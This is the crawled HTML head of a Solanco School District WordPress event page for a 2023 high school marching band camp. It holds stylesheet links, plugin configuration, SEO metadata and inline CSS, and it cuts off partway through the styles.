

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/marching-band-camp/2023-08-11/
body_size: 32775
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Solanco High School Marching Band Camp - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.13' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.11' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8fe7838de7","_rest_nonce":"faedfa80db","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8fe7838de7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":454815482,"emailEncoderPassKey":"71e3d0bf583ab9d831b332a8c126df4c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/marching-band-camp/2023-08-07/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solanco High School Marching Band Camp - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/marching-band-camp/2023-08-07/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="article:modified_time" content="2023-07-24T15:33:13+00:00" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2275" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/","url":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/","name":"Solanco High School Marching Band Camp - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1.jpg","datePublished":"2023-07-11T13:58:40+00:00","dateModified":"2023-07-24T15:33:13+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/marching-band-camp/2023-08-07/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1.jpg","width":2560,"height":2275},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"Solanco High School Marching Band Camp"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"Solanco High School Marching Band Camp","description":"","image":{"@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/#primaryimage"},"url":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-08-07T08:00:00-04:00","endDate":"2023-08-07T12:00:00-04:00","@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/marching-band-camp/2023-08-07/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Solanco High School Marching Band Camp Comments Feed" href="https://www.solancosd.org/event/marching-band-camp/2023-08-07/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fmarching-band-camp%2F2023-08-07%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fmarching-band-camp%2F2023-08-07%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 